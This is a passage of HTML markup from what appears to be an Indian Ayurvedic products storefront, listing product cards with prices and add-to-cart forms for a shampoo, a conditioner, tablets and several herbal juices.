              aria-labelledby="CardLink-template--19870191714475__featured_collections_tabs_8apiex-7453558341803 Badge-template--19870191714475__featured_collections_tabs_8apiex-7453558341803"
            >
              Sandook Ayurvedic Hair Fall Shampoo
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₹ 299.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        ₹ 299.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            ₹ 599.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19870191714475__featured_collections_tabs_8apiex7453558341803'><form method="post" action="/cart/add" id="quick-add-template--19870191714475__featured_collections_tabs_8apiex7453558341803" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19870191714475__featured_collections_tabs_8apiex7453558341803-variant-id'
                    type="hidden"
                    name="id"
                    value="42294499377323"
                    disabled
                  ><a
    href="/products/banyan-root-shampoo"
    class="quick-add__submit button button--full-width button--primary"
    aria-labelledby="title-template--19870191714475__featured_collections_tabs_8apiex-7453558341803"
  >
    <span class="main-atc__label__text">
      Buy Now
    </span></a><input type="hidden" name="product-id" value="7453558341803" /><input type="hidden" name="section-id" value="template--19870191714475__featured_collections_tabs_8apiex" /></form></product-form></div><div class="card__badge top left"><span
              id="Badge-template--19870191714475__featured_collections_tabs_8apiex-7453558341803"
              class="badge badge--bottom-left color-inverse"
            >Buy Now</span></div>
      </div>
    </div>
  </div>
              </div>
              
            
              <div class="card-fixed-height">
                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.sandooksutras.com/cdn/shop/products/Sandook-square-conditioner.jpg?v=1762404855&width=165 165w,//www.sandooksutras.com/cdn/shop/products/Sandook-square-conditioner.jpg?v=1762404855&width=360 360w,//www.sandooksutras.com/cdn/shop/products/Sandook-square-conditioner.jpg?v=1762404855&width=533 533w,//www.sandooksutras.com/cdn/shop/products/Sandook-square-conditioner.jpg?v=1762404855&width=720 720w,//www.sandooksutras.com/cdn/shop/products/Sandook-square-conditioner.jpg?v=1762404855&width=940 940w,//www.sandooksutras.com/cdn/shop/products/Sandook-square-conditioner.jpg?v=1762404855&width=1066 1066w,//www.sandooksutras.com/cdn/shop/products/Sandook-square-conditioner.jpg?v=1762404855 1200w
                "
                src="//www.sandooksutras.com/cdn/shop/products/Sandook-square-conditioner.jpg?v=1762404855&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="sandook hair conditioner"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--19870191714475__featured_collections_tabs_8apiex7453558735019-image'
              >
              
<img
                  srcset="//www.sandooksutras.com/cdn/shop/files/4-_2.png?v=1762404855&width=165 165w,//www.sandooksutras.com/cdn/shop/files/4-_2.png?v=1762404855&width=360 360w,//www.sandooksutras.com/cdn/shop/files/4-_2.png?v=1762404855&width=533 533w,//www.sandooksutras.com/cdn/shop/files/4-_2.png?v=1762404855&width=720 720w,//www.sandooksutras.com/cdn/shop/files/4-_2.png?v=1762404855&width=940 940w,//www.sandooksutras.com/cdn/shop/files/4-_2.png?v=1762404855&width=1066 1066w,//www.sandooksutras.com/cdn/shop/files/4-_2.png?v=1762404855 1200w
                  "
                  src="//www.sandooksutras.com/cdn/shop/files/4-_2.png?v=1762404855&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/banyan-root-conditioner"
                id="StandardCardNoMediaLink-template--19870191714475__featured_collections_tabs_8apiex-7453558735019"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19870191714475__featured_collections_tabs_8apiex-7453558735019 NoMediaStandardBadge-template--19870191714475__featured_collections_tabs_8apiex-7453558735019"
              >
                Sandook Banyan Root Conditioner
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--19870191714475__featured_collections_tabs_8apiex-7453558735019"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Buy Now</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19870191714475__featured_collections_tabs_8apiex-7453558735019"
            
          >
            <a
              href="/products/banyan-root-conditioner"
              id="CardLink-template--19870191714475__featured_collections_tabs_8apiex-7453558735019"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19870191714475__featured_collections_tabs_8apiex-7453558735019 Badge-template--19870191714475__featured_collections_tabs_8apiex-7453558735019"
            >
              Sandook Banyan Root Conditioner
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₹ 299.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        ₹ 299.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            ₹ 549.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19870191714475__featured_collections_tabs_8apiex7453558735019'><form method="post" action="/cart/add" id="quick-add-template--19870191714475__featured_collections_tabs_8apiex7453558735019" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19870191714475__featured_collections_tabs_8apiex7453558735019-variant-id'
                    type="hidden"
                    name="id"
                    value="42294498984107"
                    disabled
                  ><a
    href="/products/banyan-root-conditioner"
    class="quick-add__submit button button--full-width button--primary"
    aria-labelledby="title-template--19870191714475__featured_collections_tabs_8apiex-7453558735019"
  >
    <span class="main-atc__label__text">
      Buy Now
    </span></a><input type="hidden" name="product-id" value="7453558735019" /><input type="hidden" name="section-id" value="template--19870191714475__featured_collections_tabs_8apiex" /></form></product-form></div><div class="card__badge top left"><span
              id="Badge-template--19870191714475__featured_collections_tabs_8apiex-7453558735019"
              class="badge badge--bottom-left color-inverse"
            >Buy Now</span></div>
      </div>
    </div>
  </div>
              </div>
              
            
              <div class="card-fixed-height">
                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&width=165 165w,//www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&width=360 360w,//www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&width=533 533w,//www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&width=720 720w,//www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&width=940 940w,//www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&width=1066 1066w,//www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471 1200w
                "
                src="//www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="sandook banyan root tablet "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--19870191714475__featured_collections_tabs_8apiex7458748596395-image'
              >
              
<img
                  srcset="//www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&width=165 165w,//www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&width=360 360w,//www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&width=533 533w,//www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&width=720 720w,//www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&width=940 940w,//www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&width=1066 1066w,//www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471 1200w
                  "
                  src="//www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/banyan-root-tablets"
                id="StandardCardNoMediaLink-template--19870191714475__featured_collections_tabs_8apiex-7458748596395"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19870191714475__featured_collections_tabs_8apiex-7458748596395 NoMediaStandardBadge-template--19870191714475__featured_collections_tabs_8apiex-7458748596395"
              >
                Sandook Banyan Root Tablets
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--19870191714475__featured_collections_tabs_8apiex-7458748596395"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Buy Now</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19870191714475__featured_collections_tabs_8apiex-7458748596395"
            
          >
            <a
              href="/products/banyan-root-tablets"
              id="CardLink-template--19870191714475__featured_collections_tabs_8apiex-7458748596395"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19870191714475__featured_collections_tabs_8apiex-7458748596395 Badge-template--19870191714475__featured_collections_tabs_8apiex-7458748596395"
            >
              Sandook Banyan Root Tablets
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₹ 299.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        ₹ 299.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            ₹ 499.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19870191714475__featured_collections_tabs_8apiex7458748596395'><form method="post" action="/cart/add" id="quick-add-template--19870191714475__featured_collections_tabs_8apiex7458748596395" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19870191714475__featured_collections_tabs_8apiex7458748596395-variant-id'
                    type="hidden"
                    name="id"
                    value="42294496788651"
                    disabled
                  ><a
    href="/products/banyan-root-tablets"
    class="quick-add__submit button button--full-width button--primary"
    aria-labelledby="title-template--19870191714475__featured_collections_tabs_8apiex-7458748596395"
  >
    <span class="main-atc__label__text">
      Buy Now
    </span></a><input type="hidden" name="product-id" value="7458748596395" /><input type="hidden" name="section-id" value="template--19870191714475__featured_collections_tabs_8apiex" /></form></product-form></div><div class="card__badge top left"><span
              id="Badge-template--19870191714475__featured_collections_tabs_8apiex-7458748596395"
              class="badge badge--bottom-left color-inverse"
            >Buy Now</span></div>
      </div>
    </div>
  </div>
              </div>
              
            
            
            
          </div>
          <div class="shop-all-wrapper">
            <a href="/collections/hair-care" class="shop-all-btn">Shop All</a>
          </div>
        </div>
      
        
        <div class="tab-panel" id="tab-collection_tab_kRqYc9">
          <div class="product-grid-fixed">
            
            
              <div class="card-fixed-height">
                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.sandooksutras.com/cdn/shop/files/glucoveda_juice.png?v=1762404895&width=165 165w,//www.sandooksutras.com/cdn/shop/files/glucoveda_juice.png?v=1762404895&width=360 360w,//www.sandooksutras.com/cdn/shop/files/glucoveda_juice.png?v=1762404895&width=533 533w,//www.sandooksutras.com/cdn/shop/files/glucoveda_juice.png?v=1762404895&width=720 720w,//www.sandooksutras.com/cdn/shop/files/glucoveda_juice.png?v=1762404895&width=940 940w,//www.sandooksutras.com/cdn/shop/files/glucoveda_juice.png?v=1762404895&width=1066 1066w,//www.sandooksutras.com/cdn/shop/files/glucoveda_juice.png?v=1762404895 1080w
                "
                src="//www.sandooksutras.com/cdn/shop/files/glucoveda_juice.png?v=1762404895&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sandook Glucoveda Juice"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-template--19870191714475__featured_collections_tabs_8apiex8355369255083-image'
              >
              
<img
                  srcset="//www.sandooksutras.com/cdn/shop/files/5-48751db0-bafc-4a98-ada2-52fd673dc9a5-_2.png?v=1762404895&width=165 165w,//www.sandooksutras.com/cdn/shop/files/5-48751db0-bafc-4a98-ada2-52fd673dc9a5-_2.png?v=1762404895&width=360 360w,//www.sandooksutras.com/cdn/shop/files/5-48751db0-bafc-4a98-ada2-52fd673dc9a5-_2.png?v=1762404895&width=533 533w,//www.sandooksutras.com/cdn/shop/files/5-48751db0-bafc-4a98-ada2-52fd673dc9a5-_2.png?v=1762404895&width=720 720w,//www.sandooksutras.com/cdn/shop/files/5-48751db0-bafc-4a98-ada2-52fd673dc9a5-_2.png?v=1762404895&width=940 940w,//www.sandooksutras.com/cdn/shop/files/5-48751db0-bafc-4a98-ada2-52fd673dc9a5-_2.png?v=1762404895&width=1066 1066w,//www.sandooksutras.com/cdn/shop/files/5-48751db0-bafc-4a98-ada2-52fd673dc9a5-_2.png?v=1762404895 1080w
                  "
                  src="//www.sandooksutras.com/cdn/shop/files/5-48751db0-bafc-4a98-ada2-52fd673dc9a5-_2.png?v=1762404895&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sandook-sugar-shanti-juice"
                id="StandardCardNoMediaLink-template--19870191714475__featured_collections_tabs_8apiex-8355369255083"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19870191714475__featured_collections_tabs_8apiex-8355369255083 NoMediaStandardBadge-template--19870191714475__featured_collections_tabs_8apiex-8355369255083"
              >
                Sandook Glucoveda Juice
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--19870191714475__featured_collections_tabs_8apiex-8355369255083"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Buy Now</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19870191714475__featured_collections_tabs_8apiex-8355369255083"
            
          >
            <a
              href="/products/sandook-sugar-shanti-juice"
              id="CardLink-template--19870191714475__featured_collections_tabs_8apiex-8355369255083"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19870191714475__featured_collections_tabs_8apiex-8355369255083 Badge-template--19870191714475__featured_collections_tabs_8apiex-8355369255083"
            >
              Sandook Glucoveda Juice
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₹ 449.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        ₹ 449.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            ₹ 514.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19870191714475__featured_collections_tabs_8apiex8355369255083'><form method="post" action="/cart/add" id="quick-add-template--19870191714475__featured_collections_tabs_8apiex8355369255083" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19870191714475__featured_collections_tabs_8apiex8355369255083-variant-id'
                    type="hidden"
                    name="id"
                    value="44938753769643"
                    disabled
                  ><a
    href="/products/sandook-sugar-shanti-juice"
    class="quick-add__submit button button--full-width button--primary"
    aria-labelledby="title-template--19870191714475__featured_collections_tabs_8apiex-8355369255083"
  >
    <span class="main-atc__label__text">
      Buy Now
    </span></a><input type="hidden" name="product-id" value="8355369255083" /><input type="hidden" name="section-id" value="template--19870191714475__featured_collections_tabs_8apiex" /></form></product-form></div><div class="card__badge top left"><span
              id="Badge-template--19870191714475__featured_collections_tabs_8apiex-8355369255083"
              class="badge badge--bottom-left color-inverse"
            >Buy Now</span></div>
      </div>
    </div>
  </div>
              </div>
              
            
            
            
          </div>
          <div class="shop-all-wrapper">
            <a href="/collections/diabetes-wellness" class="shop-all-btn">Shop All</a>
          </div>
        </div>
      
        
        <div class="tab-panel" id="tab-collection_tab_Jip4Pc">
          <div class="product-grid-fixed">
            
            
              <div class="card-fixed-height">
                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.sandooksutras.com/cdn/shop/files/Lipoveda_Juice_copy.jpg?v=1762404906&width=165 165w,//www.sandooksutras.com/cdn/shop/files/Lipoveda_Juice_copy.jpg?v=1762404906&width=360 360w,//www.sandooksutras.com/cdn/shop/files/Lipoveda_Juice_copy.jpg?v=1762404906&width=533 533w,//www.sandooksutras.com/cdn/shop/files/Lipoveda_Juice_copy.jpg?v=1762404906&width=720 720w,//www.sandooksutras.com/cdn/shop/files/Lipoveda_Juice_copy.jpg?v=1762404906&width=940 940w,//www.sandooksutras.com/cdn/shop/files/Lipoveda_Juice_copy.jpg?v=1762404906 1000w
                "
                src="//www.sandooksutras.com/cdn/shop/files/Lipoveda_Juice_copy.jpg?v=1762404906&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sandook Lipoveda Juice"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--19870191714475__featured_collections_tabs_8apiex8355373711531-image'
              >
              
<img
                  srcset="//www.sandooksutras.com/cdn/shop/files/lopoveda-amazon-02.jpg?v=1764998521&width=165 165w,//www.sandooksutras.com/cdn/shop/files/lopoveda-amazon-02.jpg?v=1764998521&width=360 360w,//www.sandooksutras.com/cdn/shop/files/lopoveda-amazon-02.jpg?v=1764998521&width=533 533w,//www.sandooksutras.com/cdn/shop/files/lopoveda-amazon-02.jpg?v=1764998521&width=720 720w,//www.sandooksutras.com/cdn/shop/files/lopoveda-amazon-02.jpg?v=1764998521&width=940 940w,//www.sandooksutras.com/cdn/shop/files/lopoveda-amazon-02.jpg?v=1764998521&width=1066 1066w,//www.sandooksutras.com/cdn/shop/files/lopoveda-amazon-02.jpg?v=1764998521 4500w
                  "
                  src="//www.sandooksutras.com/cdn/shop/files/lopoveda-amazon-02.jpg?v=1764998521&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="4500"
                  height="4500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sandook-lipoveda-juice"
                id="StandardCardNoMediaLink-template--19870191714475__featured_collections_tabs_8apiex-8355373711531"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19870191714475__featured_collections_tabs_8apiex-8355373711531 NoMediaStandardBadge-template--19870191714475__featured_collections_tabs_8apiex-8355373711531"
              >
                Sandook Lipoveda Juice
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--19870191714475__featured_collections_tabs_8apiex-8355373711531"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Buy Now</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19870191714475__featured_collections_tabs_8apiex-8355373711531"
            
          >
            <a
              href="/products/sandook-lipoveda-juice"
              id="CardLink-template--19870191714475__featured_collections_tabs_8apiex-8355373711531"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19870191714475__featured_collections_tabs_8apiex-8355373711531 Badge-template--19870191714475__featured_collections_tabs_8apiex-8355373711531"
            >
              Sandook Lipoveda Juice
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₹ 474.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        ₹ 474.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            ₹ 608.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19870191714475__featured_collections_tabs_8apiex8355373711531'><form method="post" action="/cart/add" id="quick-add-template--19870191714475__featured_collections_tabs_8apiex8355373711531" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19870191714475__featured_collections_tabs_8apiex8355373711531-variant-id'
                    type="hidden"
                    name="id"
                    value="44938768515243"
                    disabled
                  ><a
    href="/products/sandook-lipoveda-juice"
    class="quick-add__submit button button--full-width button--primary"
    aria-labelledby="title-template--19870191714475__featured_collections_tabs_8apiex-8355373711531"
  >
    <span class="main-atc__label__text">
      Buy Now
    </span></a><input type="hidden" name="product-id" value="8355373711531" /><input type="hidden" name="section-id" value="template--19870191714475__featured_collections_tabs_8apiex" /></form></product-form></div><div class="card__badge top left"><span
              id="Badge-template--19870191714475__featured_collections_tabs_8apiex-8355373711531"
              class="badge badge--bottom-left color-inverse"
            >Buy Now</span></div>
      </div>
    </div>
  </div>
              </div>
              
            
            
            
          </div>
          <div class="shop-all-wrapper">
            <a href="/collections/heart-health" class="shop-all-btn">Shop All</a>
          </div>
        </div>
      
        
        <div class="tab-panel" id="tab-collection_tab_cBMk3y">
          <div class="product-grid-fixed">
            
            
              <div class="card-fixed-height">
                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.sandooksutras.com/cdn/shop/files/47-_1.png?v=1759915112&width=165 165w,//www.sandooksutras.com/cdn/shop/files/47-_1.png?v=1759915112&width=360 360w,//www.sandooksutras.com/cdn/shop/files/47-_1.png?v=1759915112&width=533 533w,//www.sandooksutras.com/cdn/shop/files/47-_1.png?v=1759915112&width=720 720w,//www.sandooksutras.com/cdn/shop/files/47-_1.png?v=1759915112&width=940 940w,//www.sandooksutras.com/cdn/shop/files/47-_1.png?v=1759915112 1000w
                "
                src="//www.sandooksutras.com/cdn/shop/files/47-_1.png?v=1759915112&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sandook Femveda Juice"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--19870191714475__featured_collections_tabs_8apiex8381726425259-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sandook-femveda-juice"
                id="StandardCardNoMediaLink-template--19870191714475__featured_collections_tabs_8apiex-8381726425259"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19870191714475__featured_collections_tabs_8apiex-8381726425259 NoMediaStandardBadge-template--19870191714475__featured_collections_tabs_8apiex-8381726425259"
              >
                Sandook Femveda Juice
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--19870191714475__featured_collections_tabs_8apiex-8381726425259"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Buy Now</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19870191714475__featured_collections_tabs_8apiex-8381726425259"
            
          >
            <a
              href="/products/sandook-femveda-juice"
              id="CardLink-template--19870191714475__featured_collections_tabs_8apiex-8381726425259"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19870191714475__featured_collections_tabs_8apiex-8381726425259 Badge-template--19870191714475__featured_collections_tabs_8apiex-8381726425259"
            >
              Sandook Femveda Juice
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₹ 475.00
      </span>
    </div>
    <div class="price__sale ">
